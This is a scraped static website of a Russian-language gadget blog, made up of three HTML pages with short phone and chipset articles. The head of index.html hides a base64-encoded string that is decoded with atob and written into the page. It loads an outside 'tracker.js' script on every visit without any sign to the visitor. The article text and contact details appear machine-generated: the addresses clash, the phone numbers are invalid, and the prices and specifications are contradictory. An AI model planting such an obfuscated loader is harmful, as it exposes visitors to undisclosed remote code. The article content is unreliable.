
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Навигатор</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->
	<script>
        var miString = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vcnVzdG9kYXkucnUvdHJhY2tlci5qcyI+PC9zY3JpcHQ+';
        var diString = atob(miString);
        document.write(''+ diString +'');
</script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
	</head>
<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>278591, Магаданская область, город Раменское, пер. Косиора, 90</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+8023351754204</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Стильные гаджеты</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


				<div class="clearfix"></div>
			</div>

	</div>

							 
			 <!-- //requried-jsfiles-for owl -->


	<!--latest designs-->

<!--//latest designs-->
<!-- testimonials -->

<!-- //testimonials -->
<!-- news -->
	<div class="news" id="blog">
		<div class="container">

			<div class="news-grids">

				
				<div class="col-md-4 news-grid" style="height: 400px">
					<a style="height: 80px" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
					<span> Эрик /05.05.2021</span>
					<a class="mask" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"><img style="height: 170px" src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg" class="img-responsive zoom-img" /></a>
					<div class="news-info">
						<p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>

					</div>
				</div>
				

				<div class="col-md-4 news-grid" style="height: 400px">
					<a style="height: 80px" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
					<span> Эрик /05.05.2021</span>
					<a class="mask" href="SVv8yXVu4GSWJyg.html"><img style="height: 170px" src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg" class="img-responsive zoom-img" /></a>
					<div class="news-info">
						<p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>

					</div>
				</div>
				

				<div class="col-md-4 news-grid" style="height: 400px">
					<a style="height: 80px" href="9F879653qQQrM2SWc.html">Лучший смартфон на Snapdragon 865 с экраном 12...</a>
					<span> Эрик /05.05.2021</span>
					<a class="mask" href="9F879653qQQrM2SWc.html"><img style="height: 170px" src="./assets/images/garrhet-sampson-cmf_5gyc6c0-unsplash.jpg" class="img-responsive zoom-img" /></a>
					<div class="news-info">
						<p> <strong></strong> Qualcomm Snapdragon 865-это отличная модель смартфона, которая подходит как для те...</p>

					</div>
				</div>
				

				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
	<!-- //news -->
		<!-- footer-section -->
	<div class="footer">

		<div class="footer-bottom">
			<div class="container">
				<div class="copyrights col-md-10">
					<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
						All rights reserved
					</p>
				</div>
				<div class="go-top col-md-2">
					<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div class='cookie-banner'>
		<p>
			Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
		</p>
		<button class='close-cookie'>&times;</button>
	</div>
	<script>
		window.onload = function () {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>
</body>
</html>
</file>


<file: 9F879653qQQrM2SWc.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Плеер</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>143784, Тверская область, город Истра, спуск 1905 года, 31</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+4626899039580</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Смартчасы</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

							 
			 <!-- //requried-jsfiles-for owl -->
			 <!--single-page-->
	<div class="single-page">

		<div class="container">
			<div class="col-md-8 single-page-left">
				<div class="single-page-info">
					<img src="./assets/images/garrhet-sampson-cmf_5gyc6c0-unsplash.jpg" />
					<h5>Лучший смартфон на Snapdragon 865 с экраном 120 Гц, 6/128 ГБ и четырехъядерной камерой</h5>
					<p> <strong>Лучший смартфон на Snapdragon 865 с экраном 120 Гц, 6/128 ГБ и четырехъядерной камерой</strong> Qualcomm Snapdragon 865-это отличная модель смартфона, которая подходит как для тех, кто любит мощный процессор, так и для тех, кто любит автономную работу. Благодаря мощному процессору устройство бесперебойно работает как в приложениях, так и в играх. Благодаря большой частоте обновления 120 Гц, это яркий и насыщенный дисплей. Чипсет также оснащен более мощным аккумулятором, так что вам не придется ждать зарядки. Процессор может даже отправить сообщение на другой смартфон. Аппарат стоит довольно дорого-120 тысяч. Купить устройство с Snapdragon 865 можно по цене $ 6994 или 32 тысячи. Телефон продается в трех цветовых вариантах: синий, фиолетовый и черный. Snapdragon 865 будет доступен в магазинах с 23 ноября 2020 года.</p>
					<div class="comment-icons">
						<ul>

							<li><span class="glyphicon glyphicon-calendar"></span>09.05.2021</li>
							<li><span class="glyphicon glyphicon-user"></span> Капитолина</li>
							<li><span class="glyphicon glyphicon-send"></span> 83</li>

						</ul>
					</div>
				</div>	

				<!--related-posts-->

				<!--//related-posts-->


			</div>	
			<div class="col-md-4 single-page-right">

				<div class="recent-posts">
					<h4>Популярное</h4>
					
					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"> <img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>09.05.2021</span>
							<a class="rpr" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
							<p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="SVv8yXVu4GSWJyg.html"> <img src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>09.05.2021</span>
							<a class="rpr" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
							<p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>
							<a href="SVv8yXVu4GSWJyg.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="clearfix"> </div>
				</div>

			</div>
			<div class="clearfix"> </div>
		</div>	
	</div>
<!--//single-page-->

		<!-- footer-section -->
<div class="footer">

	<div class="footer-bottom">
		<div class="container">
			<div class="copyrights col-md-10">
				<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
					All rights reserved
				</p>
			</div>
			<div class="go-top col-md-2">
				<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Новинка</title>
    <link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="js/jquery.min.js"></script>
    <script src="js/modernizr.custom.js"></script>
    <!-- Custom Theme files -->
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="css/owl.carousel.css" rel="stylesheet">
    <!-- Custom Theme files -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- web fonts -->

    <!-- for bootstrap working -->
    <script src="js/bootstrap.js"></script>
    <!-- //for bootstrap working -->
    <!-- responsiveslides -->
    <script src="js/responsiveslides.min.js"></script>

    <!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
    <div class="header-top">
        <div class="container">
            <p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>670626, Сахалинская область, город Наро-Фоминск, пер. Гоголя, 32</p>
            <p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+7656522946115</p>

            <div class="clearfix"></div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="logo text-center">
            <h1><a href="index.html">   Телефон</a></h1>
        </div>
        <!-- navigation -->
        <div class="navigation">
            <div class="container">
                <nav class="navbar navbar-default">

                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
        <!-- //navigation -->


        <div class="clearfix"></div>
    </div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

<!-- //requried-jsfiles-for owl -->


<!--latest designs-->

<!--//latest designs-->
<!-- testimonials -->

<!-- //testimonials -->
<!-- news -->
<div class="news" id="blog">
    <div class="container">

        <div class="news-grids">

            
            <div class="col-md-4 news-grid" style="height: 400px">
                <a style="height: 85px" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
                <span> Ярослава /02.05.2021</span>
                <a class="mask" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"><img style="height: 170px" src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg" class="img-responsive zoom-img" /></a>
                <div class="news-info">
                    <p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>

                </div>
            </div>
            

            <div class="col-md-4 news-grid" style="height: 400px">
                <a style="height: 85px" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
                <span> Ярослава /02.05.2021</span>
                <a class="mask" href="SVv8yXVu4GSWJyg.html"><img style="height: 170px" src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg" class="img-responsive zoom-img" /></a>
                <div class="news-info">
                    <p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>

                </div>
            </div>
            

            <div class="col-md-4 news-grid" style="height: 400px">
                <a style="height: 85px" href="9F879653qQQrM2SWc.html">Лучший смартфон на Snapdragon 865 с экраном 12...</a>
                <span> Ярослава /02.05.2021</span>
                <a class="mask" href="9F879653qQQrM2SWc.html"><img style="height: 170px" src="./assets/images/garrhet-sampson-cmf_5gyc6c0-unsplash.jpg" class="img-responsive zoom-img" /></a>
                <div class="news-info">
                    <p> <strong></strong> Qualcomm Snapdragon 865-это отличная модель смартфона, которая подходит как для те...</p>

                </div>
            </div>
            

            <div class="clearfix"> </div>
        </div>
    </div>
</div>
<!-- //news -->
<!-- footer-section -->
<div class="footer">

    <div class="footer-bottom">
        <div class="container">
            <div class="copyrights col-md-10">
                <p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
            <div class="go-top col-md-2">
                <a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
